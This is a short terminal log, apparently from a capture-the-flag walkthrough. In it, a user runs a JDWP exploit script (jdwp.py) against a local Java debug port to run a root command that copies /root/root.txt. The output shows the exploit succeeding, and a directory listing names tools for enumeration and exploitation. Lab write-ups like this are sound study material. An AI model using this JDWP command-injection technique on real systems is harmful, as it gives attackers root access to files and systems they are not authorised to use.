 alexa@AI:/tmp$ python jdwp.py -t 127.0.0.1 -p 8000 --cmd "cp /root/root.txt /tmp/root.txt"
[+] Targeting '127.0.0.1:8000'
[+] Reading settings for 'OpenJDK 64-Bit Server VM - 11.0.4'
[+] Found Runtime class: id=a9e
[+] Found Runtime.getRuntime(): id=7fe41001c8c0
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
[+] Received matching event from thread 0xb43
[+] Selected payload 'cp /root/root.txt /tmp/root.txt'
[+] Command string object created id:b44
[+] Runtime.getRuntime() returned context id:0xb45
[+] found Runtime.exec(): id=7fe41001c8f8
[+] Runtime.exec() successful, retId=b46
[!] Command successfully executed
alexa@AI:/tmp$ ls
a ncat
a.out pspy64
dbus-launch root.txt
exp.c systemd-private-8289159ba310432f90d4dcd37a3b626c-apache2.service-iKTUrC
hsperfdata_root systemd-private-8289159ba310432f90d4dcd37a3b626c-ModemManager.service-WnbPso
jdwp.py systemd-private-8289159ba310432f90d4dcd37a3b626c-systemd-resolved.service-uvAdOm
LinEnum.sh systemd-private-8289159ba310432f90d4dcd37a3b626c-systemd-timesyncd.service-Qj9ggU
lse.sh vmware-root_662-2689143848
alexa@AI:/tmp$ cat root.txt
cat: root.txt: Permission denied